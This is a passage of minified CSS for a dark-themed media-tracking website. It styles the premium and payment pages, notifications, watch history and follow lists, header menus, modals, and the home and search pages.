.payment-select-panel .option[active]{border-bottom:1px solid #aa1717}#premium-page .external-offer,#premium-page .internal-offer{display:flex;flex-wrap:wrap;width:100%;column-gap:3%;row-gap:20px;height:0px;visibility:hidden}#premium-page .external-offer .ldesc,#premium-page .internal-offer .ldesc{font-size:11px;color:#999999;max-width:min(777px, 100%);line-height:16px}#premium-page .external-offer .card,#premium-page .internal-offer .card{flex:1 0 210px;box-sizing:border-box;padding:25px 10px;border:1px solid #303030;text-align:center;position:relative;color:#e0e0e0}#premium-page .external-offer .card .time,#premium-page .internal-offer .card .time{font-size:28px;font-weight:400}#premium-page .external-offer .card .sep,#premium-page .internal-offer .card .sep{font-size:14px;padding:9px 0}#premium-page .external-offer .card .price,#premium-page .internal-offer .card .price{font-weight:400;font-size:24px}#premium-page .external-offer .card .btn2,#premium-page .internal-offer .card .btn2{background-color:#aa1717;color:#e1e1e1;padding:8px 14px;width:100px;margin:0 auto;cursor:pointer;transition:opacity 0.2s, transform 0.1s;display:block;margin-top:18px;user-select:none}#premium-page .external-offer .card .btn2:hover,#premium-page .internal-offer .card .btn2:hover{opacity:0.9}#premium-page .external-offer .card .btn2:active,#premium-page .internal-offer .card .btn2:active{transform:scale(0.9)}#premium-page .external-offer[active],#premium-page .internal-offer[active]{height:auto;padding-top:30px;visibility:visible}#premium-page .history{width:100%;padding-top:50px}#premium-page .history .t-head{font-size:16px;color:#ebebeb;font-weight:400;padding-bottom:20px;text-align:left}#premium-page .history table{width:100%}#premium-page .history table a{color:#ff3d3d}#premium-page .history table a:hover{text-decoration:underline}#premium-page .history table thead{width:100%;display:flex}#premium-page .history table tr{width:100%;display:flex;padding:9px 0;border-bottom:1px solid #303030}#premium-page .history table th,#premium-page .history table td{font-weight:400;text-align:right;flex:1 1}#premium-page .history table th:first-child,#premium-page .history table td:first-child{text-align:left;max-width:100px}#premium-page .history table th:nth-child(2),#premium-page .history table td:nth-child(2){max-width:100px}}@media (max-width: 1139px) and (max-width: 840px){#premium-page .promo{gap:20px;width:fit-content;margin:0 auto;grid-template-columns:100%}#premium-page .promo li .desc{padding-top:12px}#premium-page .history .t-head{font-size:16px;color:#ebebeb;font-weight:400;padding-bottom:20px;text-align:center}#premium-page .history table{display:block}#premium-page .history table thead,#premium-page .history table tbody{width:100%;display:flex;flex-wrap:wrap;text-align:center}#premium-page .history table tr{width:100%;display:list-item;list-style:none;padding:9px 0;border-bottom:1px solid #303030}#premium-page .history table th,#premium-page .history table td{font-weight:400;text-align:right;display:inline-block;padding:3px}#premium-page .history table th:first-child,#premium-page .history table td:first-child{text-align:left;max-width:100px}#premium-page .history table th:nth-child(2),#premium-page .history table td:nth-child(2){max-width:100px}}@media (max-width: 1139px){#payment-page .active,#payment-page .inactive{width:100%}#payment-page .t-head{font-size:20px;color:#ebebeb;font-weight:400;padding-bottom:20px;text-align:center}#payment-page p.desc2{font-size:14px;color:#e0e0e0;font-weight:400;text-align:center;line-height:21px;padding-bottom:10px;max-width:70%;margin:0 auto}#payment-page .address{margin-bottom:22px;position:relative}#payment-page .address input{outline:none;background-color:#212121;height:50px;box-sizing:border-box;padding:3px 59px 3px 22px;border:1px solid #303030;border-radius:3px;color:#b3b3b3;font-family:'Roboto', sans-serif;font-weight:400;font-size:14px;width:100%;display:block}#payment-page .address i{position:absolute;top:50%;right:0px;padding:17px 22px;display:block;color:#b3b3b3;transform:translate(0px, -50%);cursor:pointer;transition:opacity 0.1s, transform 0.1s}#payment-page .address i:hover{opacity:0.8}#payment-page .address i:active{transform:scale(0.9) translate(0px, -50%)}#payment-page .payment-request{border:1px solid #303030;padding:25px clamp(10px, 3%, 166px);display:flex;flex-wrap:wrap;justify-items:center;row-gap:22px;column-gap:4.5%}#payment-page .payment-request .qrcode{width:100%;text-align:center}#payment-page .payment-request .qrcode img{width:180px}#payment-page .payment-request .button{margin:0 auto}#payment-page .payment-request .btn2{background-color:#aa1717;color:#e1e1e1;padding:8px 14px;cursor:pointer;transition:opacity 0.2s, transform 0.1s;display:block;user-select:none;text-align:center;width:180px;box-sizing:border-box}#payment-page .payment-request .btn2:hover{opacity:0.9}#payment-page .payment-request .btn2:active{transform:scale(0.9)}#payment-page .payment-request .pane .head{font-size:18px;color:#ebebeb;padding-bottom:16px;display:block;line-height:22px}#payment-page .payment-request .pane .head i{padding:0px 8px;display:inline-block;color:#b3b3b3;cursor:pointer;transition:opacity 0.1s, transform 0.1s;user-select:none}#payment-page .payment-request .pane .head i:hover{opacity:0.8}#payment-page .payment-request .pane .head i:active{transform:scale(0.9)}#payment-page .payment-request .pane .red{color:#ff3d3d}#payment-page .payment-request .pane p.desc{font-size:14px;color:#e0e0e0;font-weight:400;line-height:21px;padding-bottom:10px}#payment-page .payment-request .pane p.ldesc{font-size:11px;color:#999999;line-height:16px}#payment-page .payment-request .pane .timer{margin-top:16px;width:100%}#payment-page .payment-request .pane .timer .time-left{text-align:right;font-size:11px;color:#999999;display:block;padding-bottom:9px}#payment-page .payment-request .pane .timer .progress-bar{width:100%;height:18px;background-color:#161616}#payment-page .payment-request .pane .timer .inner-bar{background-color:#aa1717;width:15%;height:18px}#payment-page .payment-received,#payment-page .payment-w,#payment-page .payment-r{display:flex;justify-content:center;flex-wrap:wrap}#payment-page .payment-received>*,#payment-page .payment-w>*,#payment-page .payment-r>*{flex-basis:100%;max-width:600px}#payment-page .payment-received p.ldesc,#payment-page .payment-w p.ldesc,#payment-page .payment-r p.ldesc{font-size:11px;color:#999999;line-height:16px;padding-bottom:12px}#payment-page .payment-received .icon,#payment-page .payment-w .icon,#payment-page .payment-r .icon{display:flex;justify-content:center;color:#cabe36;font-size:150px;padding:10px 0 30px 0}#payment-page .payment-received .green,#payment-page .payment-w .green,#payment-page .payment-r .green{color:green}#payment-page .payment-received .pane .card,#payment-page .payment-w .pane .card,#payment-page .payment-r .pane .card{flex:1 0 156px;box-sizing:border-box;padding:25px 10px;border:1px solid #303030;text-align:center;position:relative;color:#e0e0e0;margin-bottom:12px}#payment-page .payment-received .pane .card .time,#payment-page .payment-w .pane .card .time,#payment-page .payment-r .pane .card .time{font-size:28px;font-weight:400}#payment-page .payment-received .pane .card .sep,#payment-page .payment-w .pane .card .sep,#payment-page .payment-r .pane .card .sep{font-size:14px;padding:9px 0}#payment-page .payment-received .pane .card .price,#payment-page .payment-w .pane .card .price,#payment-page .payment-r .pane .card .price{font-weight:400;font-size:24px}#payment-page .payment-received .pane .btn2,#payment-page .payment-w .pane .btn2,#payment-page .payment-r .pane .btn2{background-color:#aa1717;color:#e1e1e1;padding:8px 14px;cursor:pointer;transition:opacity 0.2s, transform 0.1s;display:block;user-select:none;text-align:center;margin-bottom:10px}#payment-page .payment-received .pane .btn2:hover,#payment-page .payment-w .pane .btn2:hover,#payment-page .payment-r .pane .btn2:hover{opacity:0.9}#payment-page .payment-received .pane .btn2:active,#payment-page .payment-w .pane .btn2:active,#payment-page .payment-r .pane .btn2:active{transform:scale(0.9)}#payment-page .payment-received .pane .head,#payment-page .payment-w .pane .head,#payment-page .payment-r .pane .head{font-size:18px;color:#ebebeb;padding-bottom:16px;display:block;text-align:center}#payment-page .payment-received .pane .break,#payment-page .payment-w .pane .break,#payment-page .payment-r .pane .break{padding-top:50px}#payment-page .payment-received .pane p.desc,#payment-page .payment-w .pane p.desc,#payment-page .payment-r .pane p.desc{font-size:14px;color:#e0e0e0;font-weight:400;line-height:21px;text-align:center;padding-bottom:10px}#payment-page .payment-received .pane .lt,#payment-page .payment-w .pane .lt,#payment-page .payment-r .pane .lt{font-size:14px;color:#e0e0e0;font-weight:400;line-height:21px;padding-bottom:4px;display:flex;justify-content:space-between;max-width:400px;margin:0 auto;flex-wrap:wrap}#payment-page .payment-received .pane .lt a,#payment-page .payment-w .pane .lt a,#payment-page .payment-r .pane .lt a{color:#ff3d3d;padding-left:5px;display:inline-block}#payment-page .payment-received .pane .lt a:hover,#payment-page .payment-w .pane .lt a:hover,#payment-page .payment-r .pane .lt a:hover{text-decoration:underline}#payment-page .payment-received .pane .lt span,#payment-page .payment-w .pane .lt span,#payment-page .payment-r .pane .lt span{max-width:50%}#payment-page .payment-received .pane .lt span.r,#payment-page .payment-w .pane .lt span.r,#payment-page .payment-r .pane .lt span.r{text-align:right}#notifications-page .box{width:100%;display:block}#notifications-page .header{display:flex;justify-content:space-between;align-items:center;margin-bottom:6px}#notifications-page .header .ttk{font-size:15px;color:#cdcdcd}#notifications-page .header .tcr{font-size:12px;color:#a3a3a3;cursor:pointer}#notifications-page .empty{font-size:12px;color:#a3a3a3}#notifications-page ul{margin:0;padding:0;list-style-type:none;overflow:auto;overscroll-behavior:contain}#notifications-page ul li{display:flex;gap:10px;padding:6px;position:relative}#notifications-page ul li.read{opacity:0.5}#notifications-page ul li:hover{background-color:#323232}#notifications-page ul .poster{width:60px;height:60px;flex:0 0 60px;display:block}#notifications-page ul .poster img{width:60px;height:60px}#notifications-page ul .no-img{width:60px;height:60px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#notifications-page ul .no-img .no-text{font-size:26px;color:#9a9a9a;font-weight:400;text-align:center;line-height:18px}#notifications-page ul .c{padding-top:4px;width:100%}#notifications-page ul .c .time{color:#a3a3a3;line-height:11px;font-size:11px;padding-bottom:4px}#notifications-page ul .c .title{color:#cdcdcd;line-height:18px;font-size:15px;padding-bottom:4px}#notifications-page ul .c .desc{font-size:13px;color:#cdcdcd;font-weight:400;line-height:16px;display:block}#notifications-page ul .close{position:absolute;top:6px;right:6px;display:grid;align-items:center;justify-content:center;width:18px;height:18px;background-color:#1a1a1a;border-radius:50%;cursor:pointer;display:grid;opacity:0.7}#notifications-page ul .close i{color:#cdcdcd;font-size:14px;display:block}#history-page .box{width:100%;display:block}#history-page .header{display:flex;justify-content:space-between;align-items:center;margin-bottom:6px}#history-page .header .ttk{font-size:20px;color:#cdcdcd}#history-page .empty{font-size:14px;color:#a3a3a3}#history-page .require-premium{font-size:14px;color:#a3a3a3;line-height:18px}#history-page ul{margin:0;padding:0;list-style-type:none;display:grid;grid-template-columns:repeat(auto-fit, minmax(300px, 1fr));gap:12px;padding-top:12px}#history-page ul li{width:fit-content;display:flex;gap:12px;position:relative}#history-page ul .poster{width:70px;height:70px;flex:0 0 70px;display:block}#history-page ul .poster img{width:70px;height:70px}#history-page ul .no-img{width:70px;height:70px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#history-page ul .no-img .no-text{font-size:12px;color:#9a9a9a;font-weight:400;text-align:center;line-height:18px}#history-page ul .c{padding-top:4px;width:100%}#history-page ul .c .time{color:#a3a3a3;line-height:11px;font-size:13px;padding-bottom:8px}#history-page ul .c .title{color:#cdcdcd;line-height:20px;font-size:15px;padding-bottom:4px}#history-page ul .c .sub-title{font-size:13px;color:#a3a3a3;font-weight:400;line-height:16px;display:block}#wanna-watch-page .box,#following-page .box,#contact-page .box{width:100%;display:block}#wanna-watch-page .header,#following-page .header,#contact-page .header{display:flex;justify-content:space-between;align-items:center;margin-bottom:6px}#wanna-watch-page .header .ttk,#following-page .header .ttk,#contact-page .header .ttk{font-size:20px;color:#cdcdcd}#wanna-watch-page .empty,#following-page .empty,#contact-page .empty{font-size:14px;color:#a3a3a3}#wanna-watch-page .require-premium,#following-page .require-premium,#contact-page .require-premium{font-size:14px;color:#a3a3a3;line-height:18px}#wanna-watch-page ul,#following-page ul,#contact-page ul{margin:0;padding:0;list-style-type:none;display:grid;grid-template-columns:repeat(auto-fit, minmax(300px, 1fr));gap:12px;padding-top:12px}#wanna-watch-page ul li,#following-page ul li,#contact-page ul li{display:flex;gap:12px;position:relative}#wanna-watch-page ul .poster,#following-page ul .poster,#contact-page ul .poster{width:70px;height:70px;flex:0 0 70px;display:block}#wanna-watch-page ul .poster img,#following-page ul .poster img,#contact-page ul .poster img{width:70px;height:70px}#wanna-watch-page ul .no-img,#following-page ul .no-img,#contact-page ul .no-img{width:70px;height:70px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#wanna-watch-page ul .no-img .no-text,#following-page ul .no-img .no-text,#contact-page ul .no-img .no-text{font-size:12px;color:#9a9a9a;font-weight:400;text-align:center;line-height:18px}#wanna-watch-page ul .c,#following-page ul .c,#contact-page ul .c{padding-top:4px;width:100%}#wanna-watch-page ul .c .time,#following-page ul .c .time,#contact-page ul .c .time{color:#a3a3a3;line-height:11px;font-size:13px;padding-bottom:8px}#wanna-watch-page ul .c .title,#following-page ul .c .title,#contact-page ul .c .title{color:#cdcdcd;line-height:20px;font-size:15px;padding-bottom:4px}#wanna-watch-page ul .c .sub-title,#following-page ul .c .sub-title,#contact-page ul .c .sub-title{font-size:13px;color:#a3a3a3;font-weight:400;line-height:16px;display:block}#wanna-watch-page ul .close,#following-page ul .close,#contact-page ul .close{position:absolute;top:4px;right:4px;display:grid;align-items:center;justify-content:center;width:18px;height:18px;background-color:#1a1a1a;border-radius:50%;cursor:pointer;display:grid;opacity:0.5}#wanna-watch-page ul .close i,#following-page ul .close i,#contact-page ul .close i{color:#cdcdcd;font-size:14px;display:block}#wanna-watch-page ul .edit,#following-page ul .edit,#contact-page ul .edit{position:absolute;top:4px;right:26px;display:grid;align-items:center;justify-content:center;width:18px;height:18px;background-color:#1a1a1a;border-radius:50%;cursor:pointer;display:grid;opacity:0.5}#wanna-watch-page ul .edit i,#following-page ul .edit i,#contact-page ul .edit i{color:#cdcdcd;font-size:12px;display:block}}@media (min-width: 1140px){img{color:#e7e7e7;font-size:14px}.no-select{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}body[preload] *{-webkit-transition:none !important;-moz-transition:none !important;-ms-transition:none !important;-o-transition:none !important;transition:none !important}body[no-scroll]{height:100%;overflow:hidden}.clear{clear:both}.clearli{clear:both;float:none !important;margin:0 !important;padding:0 !important;width:0 !important;height:0 !important}.flex-block{display:flex;align-items:center}.container{width:1140px;margin:0 auto}.main{min-height:calc(100% - 150px)}.content{padding:15px;background-color:#212121;border-radius:5px;display:flex;box-sizing:border-box;position:relative}.content:not(:first-child){margin-top:20px}.btn{display:flex;align-items:center;height:30px;padding:0 12px;background-color:#aa1717;cursor:pointer;border-radius:3px;transition:background-color 0.2s}.btn .text{flex:0 0 auto;color:#e1e1e1;font-size:14px}.btn:hover{background-color:#b2201d}.btn:active,.btn:focus,.btn:disabled{background-color:#cc3b2f}.btn:disabled{cursor:wait}.btn-blue{display:flex;align-items:center;height:30px;padding:0 12px;background-color:#1c4eaa;cursor:pointer;border-radius:3px;transition:background-color 0.2s}.btn-blue .text{flex:0 0 auto;color:#e1e1e1;font-size:14px}.btn-blue:hover{background-color:#1d51b3}.btn-blue:active,.btn-blue:focus,.btn-blue:disabled{background-color:#215dcc}.btn-blue:disabled{cursor:wait}*{font-family:'Roboto', sans-serif}body{background-color:#2a2a2a;font-family:'Roboto', sans-serif;font-size:16px;color:#e7e7e7}header{width:100%;min-height:70px;background-color:#212121;margin-bottom:20px}header .premium-bar{border-top:1px solid #303030;padding:8px 0}header .premium-bar .text{font-size:13px}header .premium-bar .green{color:#81b985}header .premium-bar .yellow{color:#b9b781}header .premium-bar .red{color:#b98181}header .logo{flex:0 0 auto;display:flex;height:70px;align-items:center;margin-right:12px;outline:none}header .logo img{width:96px;height:26px}header nav ul{list-style-type:none;margin:0;padding:0;display:flex;height:70px}header nav li{flex:1;display:flex;height:100%}header nav a:hover{background-color:#1d1d1d}header nav a:active{background-color:#161616}header nav a{position:relative;display:block;flex:1;height:70px;line-height:70px;padding:0 24px;margin:0 1px;color:#e7e7e7;font-weight:400;transition:background-color 0.3s}header nav a::after{content:'';position:absolute;bottom:0px;left:0px;width:100%;height:2px;background-color:#aa1717;visibility:hidden}header nav a[active]::after{visibility:visible !important}header #search-bar{margin:0 6px 0 auto}header #search-bar input[type='text']{outline:none;background-color:#212121;height:32px;box-sizing:border-box;padding:3px 14px;border:1px solid #4d4d4d;border-radius:3px;color:#cfcfcf;font-family:'Roboto', sans-serif;font-weight:400;font-size:14px;max-width:200px;width:80vw}header #notifications-menu{height:70px;width:40px;display:flex;align-items:center;justify-content:center;cursor:pointer;margin-right:3px;position:relative}header #notifications-menu .fa-bell{font-size:16px;color:#a8a8a8;padding:12px;border-radius:50%;position:relative}@keyframes bellANim{0%{transform:rotate(-30deg)}50%{transform:rotate(30deg)}100%{transform:rotate(-30deg)}}@keyframes bellANimEnd{0%{transform:rotate(-30deg)}100%{transform:rotate(0deg)}}header #notifications-menu .fa-bell.active{animation-name:bellANim, bellANimEnd;animation-duration:2.5s, 1.25s;animation-delay:0ms, 7.5s;animation-iteration-count:3, 1}header #notifications-menu .box{position:absolute;top:100%;right:-43px;background-color:#1e1e1e;padding:12px 12px 0px 12px;width:380px;min-height:100px;transition:opacity 0.3s;overflow:hidden;z-index:200;box-sizing:border-box;cursor:auto;border:1px solid #303030;display:none}header #notifications-menu .box .header{display:flex;justify-content:space-between;align-items:center;margin-bottom:6px}header #notifications-menu .box .header .ttk{font-size:15px;color:#cdcdcd}header #notifications-menu .box .header .tcr{font-size:12px;color:#a3a3a3;cursor:pointer}header #notifications-menu .box .show-more{font-size:14px;color:#cdcdcd;width:100%;text-align:center;display:block;padding-top:8px;cursor:pointer;padding-bottom:12px}header #notifications-menu .box .empty{font-size:12px;color:#a3a3a3}header #notifications-menu .box ul::-webkit-scrollbar{background-color:rgba(0,0,0,0.3);width:5px;border-radius:5px}header #notifications-menu .box ul::-webkit-scrollbar-thumb{background-color:#aa1717;border-radius:5px}header #notifications-menu .box ul{margin:0;padding:0;list-style-type:none;max-height:360px;overflow:auto;overscroll-behavior:contain}header #notifications-menu .box ul li{display:flex;gap:10px;padding:6px;position:relative}header #notifications-menu .box ul li.read{opacity:0.5}header #notifications-menu .box ul li:hover{background-color:#323232}header #notifications-menu .box ul .poster{width:60px;height:60px;flex:0 0 60px;display:block}header #notifications-menu .box ul .no-img{width:60px;height:60px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}header #notifications-menu .box ul .no-img .no-text{font-size:26px;color:#9a9a9a;font-weight:400;text-align:center;line-height:18px}header #notifications-menu .box ul .c{padding-top:4px;width:100%}header #notifications-menu .box ul .c .time{color:#a3a3a3;line-height:11px;font-size:11px;padding-bottom:4px}header #notifications-menu .box ul .c .title{color:#cdcdcd;line-height:18px;font-size:15px;padding-bottom:4px}header #notifications-menu .box ul .c .desc{font-size:13px;color:#cdcdcd;font-weight:400;line-height:16px;display:block}header #notifications-menu .box ul .close{position:absolute;top:6px;right:6px;display:grid;align-items:center;justify-content:center;width:18px;height:18px;background-color:#1a1a1a;border-radius:50%;cursor:pointer;display:none;opacity:0.3}header #notifications-menu .box ul .close i{color:#cdcdcd;font-size:14px;display:block}header #notifications-menu .box ul .close:hover{opacity:0.7}header #notifications-menu .box ul li:hover .close{display:grid}header #notifications-menu[open] .fa-bell{background-color:#1a1a1a}header #notifications-menu[open] .box{display:block}header #user-menu{height:70px;width:40px;display:flex;align-items:center;justify-content:center;background-color:#212121;position:relative;cursor:pointer}header #user-menu i{font-size:20px;color:#a8a8a8}header #user-menu ul::-webkit-scrollbar{background-color:rgba(0,0,0,0.3);width:5px;border-radius:5px}header #user-menu ul::-webkit-scrollbar-thumb{background-color:#aa1717;border-radius:5px}header #user-menu ul{position:absolute;top:100%;right:0px;background-color:#1e1e1e;margin:0;padding:0;list-style-type:none;height:0px;opacity:0;overflow:auto;z-index:200;max-height:calc(100vh - 60px);overscroll-behavior:contain;box-sizing:border-box}header #user-menu ul a{color:#d3d3d3;font-weight:400;font-size:13px;padding:14px 40px;display:block;white-space:nowrap;text-align:center;border-bottom:1px solid #222222;transition:border-color 0.3s}header #user-menu ul a.prem i{font-size:13px;padding-right:8px;color:#ffff00c7}header #user-menu ul a:hover{border-bottom:1px solid #aa1717}header #user-menu[open]{background-color:#1e1e1e}header #user-menu[open] ul{opacity:1;height:auto}footer{width:100%;height:40px;background-color:#212121;margin-top:20px;display:flex;align-items:center}footer span{color:#6d6d6d;font-size:12px}footer .menu{margin:0;margin-left:auto;list-style:none;height:40px;padding:0}footer .menu li{display:inline-block;height:100%}footer .menu a{color:#6d6d6d;font-size:13px;line-height:40px;display:block;padding:0 8px}footer .menu a:hover,footer .menu a:active{color:#8b8b8b}#prompt{background-color:#212121;border-radius:3px;position:absolute;padding:12px;top:-9999px;left:-9999px;color:#cdcdcd}#prompt .q{font-size:16px;margin-bottom:6px}#prompt .ans,#prompt .cencel{box-sizing:border-box;text-align:center;border-radius:3px;color:#fff;font-size:14px;padding:4px 8px;cursor:pointer;transition:opacity 0.2}#prompt .ans:hover,#prompt .cencel:hover{opacity:0.9}#prompt .ans:active,#prompt .cencel:active{opacity:0.8}#prompt .ans{background-color:#969696;float:left}#prompt .cencel{background-color:#aa1717;float:right}#notifications{position:fixed;top:18px;right:20px;width:400px;z-index:201}#notifications .notification{position:relative;width:400px;min-height:100px;background-color:rgba(33,33,33,0.9);box-shadow:1px 2px 10px #1c1c1c;display:flex;align-items:center;box-sizing:border-box;padding:22px;gap:22px;margin-bottom:10px;transform:translateX(100%);cursor:pointer}#notifications .notification .icon{width:36px;height:36px;font-size:36px;display:flex;align-items:center;justify-content:center}#notifications .notification .icon .fa{display:none}#notifications .notification .cont{flex:1}#notifications .notification .tit{font-size:18px;color:#c70000;line-height:15px;font-weight:500;width:100%;padding-bottom:10px}#notifications .notification .message{font-size:14px;color:#b5b5b5;line-height:18px;width:100%}@keyframes loadNotification{from{width:100%}to{width:0%}}#notifications .notification .timer{position:absolute;bottom:0px;left:0px;width:100%;height:2px}#notifications .notification .timer .load{width:100%;height:2px}#notifications .notification .timer .load[loading]{animation-name:loadNotification;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes showNotification{from{transform:translateX(100%);opacity:0}to{transform:translateX(0%);opacity:1}}#notifications .notification[show]{animation:showNotification 700ms ease-in-out;animation-fill-mode:forwards}#notifications .notification[error] .icon{color:#c70000}#notifications .notification[error] .icon .fa-times-circle{display:block}#notifications .notification[error] .tit{color:#c70000}#notifications .notification[error] .timer .load{background-color:#c7000066}#notifications .notification[info] .icon{color:#cdcdcd}#notifications .notification[info] .icon .fa-info-circle{display:block}#notifications .notification[info] .tit{color:#cdcdcd}#notifications .notification[info] .timer .load{background-color:#cdcdcd66}#notifications .notification[confirmation] .icon{color:#60c700}#notifications .notification[confirmation] .icon .fa-check-circle{display:block}#notifications .notification[confirmation] .tit{color:#00c721}#notifications .notification[confirmation] .timer .load{background-color:#00c72166}@keyframes showDialog{from{opacity:0}to{opacity:1}}.modal{padding:0;border:none;background-color:#212121;border-top:2px solid #b80000;max-height:800px;max-width:calc(50ch + 60px);user-select:text;visibility:visible;overflow:auto;font-size:15px;box-sizing:border-box;box-shadow:1px 2px 10px #1c1c1c;outline:none}.modal>div{padding:30px;color:#cdcdcd}.modal::-webkit-scrollbar{background-color:rgba(0,0,0,0.3);width:5px;border-radius:5px}.modal::-webkit-scrollbar-thumb{background-color:#aa1717;border-radius:5px}.modal[open]{animation:showDialog 400ms ease normal}.modal::backdrop{background-color:rgba(33,33,33,0.5)}.modal[open]::backdrop{animation:showDialog 300ms ease normal}.mod-opts .btn{margin-right:12px}.loading{display:inline-block;position:relative;width:80px;height:80px}.loading div{position:absolute;top:33px;width:13px;height:13px;border-radius:50%;background:#7c7c7c;animation-timing-function:cubic-bezier(0, 1, 1, 0)}.loading div:nth-child(1){left:8px;animation:lds-ellipsis1 0.6s infinite}.loading div:nth-child(2){left:8px;animation:lds-ellipsis2 0.6s infinite}.loading div:nth-child(3){left:32px;animation:lds-ellipsis2 0.6s infinite}.loading div:nth-child(4){left:56px;animation:lds-ellipsis3 0.6s infinite}@keyframes lds-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0, 0)}100%{transform:translate(24px, 0)}}#home-page .t-head{font-size:20px;color:#ebebeb;font-weight:400}#home-page .recently-popular{overflow:hidden;border-bottom:1px solid #292929;padding-bottom:18px;margin-bottom:36px}#home-page .recently-popular #h-swiper{position:relative;margin:12px 0 0 0}#home-page .recently-popular #h-swiper .swiper-button-next,#home-page .recently-popular #h-swiper .swiper-button-prev{color:#e12a2a !important}#home-page .recently-popular #h-swiper .swiper-slide{width:180px;margin-right:6px}#home-page .recently-popular #h-swiper .swiper-slide .count{position:absolute;right:0;z-index:2;display:flex;gap:3px;justify-content:center;align-items:center;background-color:rgba(0,0,0,0.55);padding:3px;font-size:13px;color:#cecece}#home-page .recently-popular #h-swiper .swiper-slide .poster:hover{opacity:0.8}#home-page .recently-popular #h-swiper .swiper-slide .poster{transition:opacity 0.2s;position:relative;width:100%;padding-top:150%;display:block;border-radius:5px;overflow:hidden;cursor:pointer}#home-page .recently-popular #h-swiper .swiper-slide img{width:100%;display:block;position:absolute;top:0;left:0;bottom:0;right:0;opacity:1}#home-page .recently-popular #h-swiper .swiper-slide .no-img{position:absolute;top:0;left:0;bottom:0;right:0;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#home-page .recently-popular #h-swiper .swiper-slide .no-img .no-text{font-size:13px;color:#9a9a9a;font-weight:400;text-align:center;line-height:20px}#home-page .recently-popular #h-swiper .swiper-slide .title{font-size:14px;color:#ebebeb;line-height:16px;overflow:hidden;padding-top:5px;width:100%;text-align:center}#home-page .recently-updated{border-bottom:1px solid #292929;padding-bottom:18px;margin-bottom:26px}#home-page .recently-updated ul{list-style-type:none;margin:0;padding:0}#home-page .recently-updated ul li:nth-child(3n){margin-right:0px}#home-page .recently-updated ul li{float:left;margin-top:12px;margin-right:15px;width:360px}#home-page .recently-updated ul li .poster:hover{opacity:0.8}#home-page .recently-updated ul li .poster{width:103px;height:103px;overflow:hidden;float:left;cursor:pointer;transition:opacity 0.2s;border-radius:4px;overflow:hidden;position:relative}#home-page .recently-updated ul li .poster img{width:100%}#home-page .recently-updated ul li .poster .no-img{height:103px;width:103px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#home-page .recently-updated ul li .poster .no-img .no-text{font-size:13px;color:#9a9a9a;font-weight:400;text-align:center;line-height:20px}#home-page .recently-updated ul li .info{box-sizing:border-box;padding:10px;width:calc(100% - 118px);float:left}#home-page .recently-updated ul li .info .title{width:100%;font-size:16px;color:#ebebeb;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;margin-bottom:5px}#home-page .recently-updated ul li .info .title-original{width:100%;font-size:14px;color:#c3c3c3;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;margin-bottom:10px}#home-page .recently-updated ul li .info .time{display:block;width:100%;font-size:13px;color:#b5b5b5;font-weight:400;margin-bottom:3px}#home-page .recently-updated ul li .info .event{display:block;width:100%;font-size:13px;color:#b5b5b5;font-weight:400}#home-page .recently-updated ul li .info .event a.link{color:#ff3d3d}#home-page .recently-updated ul li .info .event a.link:hover{text-decoration:underline}#home-page .popular-searches .bv{display:flex;flex-wrap:wrap;padding-top:12px;column-gap:14px;justify-content:left}#home-page .popular-searches a{color:grey;padding:3px 0;text-decoration:none;outline:none;font-size:13px}#home-page .popular-searches a:hover{text-decoration:underline}#home-page .popular-searches a:visited{color:#acacac}#search-page .no-result{font-size:14px;color:silver;font-weight:400;padding-top:20px}#search-page .result .t-head{font-size:20px;color:#ebebeb;font-weight:400}#search-page .result #list{list-style-type:none;margin:0;padding:0}#search-page .result #list li:nth-child(3n){margin-right:0px}#search-page .result #list li{float:left;margin-top:12px;margin-right:15px;width:360px}#search-page .result #list li .poster:hover{opacity:0.8}#search-page .result #list li .poster{width:103px;height:103px;overflow:hidden;float:left;cursor:pointer;transition:opacity 0.2s;border-radius:4px;overflow:hidden;position:relative}#search-page .result #list li .poster img{width:100%}#search-page .result #list li .poster .no-img{height:103px;width:103px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#search-page .result #list li .poster .no-img .no-text{font-size:13px;color:#9a9a9a;font-weight:400;text-align:center;line-height:20px}#search-page .result #list li .info{box-sizing:border-box;padding:10px;width:calc(100% - 118px);float:left}#search-page .result #list li .info .title{width:100%;font-size:16px;color:#ebebeb;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;margin-bottom:5px}#search-page .result #list li .info .title-original{width:100%;font-size:14px;color:#c3c3c3;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;margin-bottom:10px}#search-page .result #list li .info .time{display:block;width:100%;font-size:13px;color:#b5b5b5;font-weight:400;margin-bottom:3px}#search-page .result #list li .info .event{display:block;width:100%;font-size:13px;color:#b5b5b5;font-weight:400}#search-page .result #list li .info .event a.link{color:#ff3d3d}#search-page .result #list li .info .event a.link:hover{text-decoration:underline}#add-links-page .block,#report-comment-page .block,#to-follow-page .block{justify-content:left !important}#add-links-page .back-btn,#report-comment-page .back-btn,#to-follow-page .back-btn{float:left;margin-top:20px;margin-bottom:30px}#add-links-page select,#report-comment-page select,#to-follow-page select{outline:none;background-color:#2a2a2a;width:100%;max-width:300px;min-height:32px;box-sizing:border-box;padding:12px;border:1px solid #393939;border-radius:6px;color:#7e7e7e;font-family:'Roboto', sans-serif;font-size:14px;margin-bottom:18px;position:relative;overflow:hidden}#add-links-page select:disabled,#report-comment-page select:disabled,#to-follow-page select:disabled{background-color:#383838}#avatar-change-page .part1,#avatar-change-page .part2,#avatar-change-page .part3{padding-top:10px}#avatar-change-page .part2{flex-wrap:wrap;gap:20px;justify-content:center}#avatar-change-page .part2,#avatar-change-page .part3{display:none}#avatar-change-page .part2 .cropArea,#avatar-change-page .part3 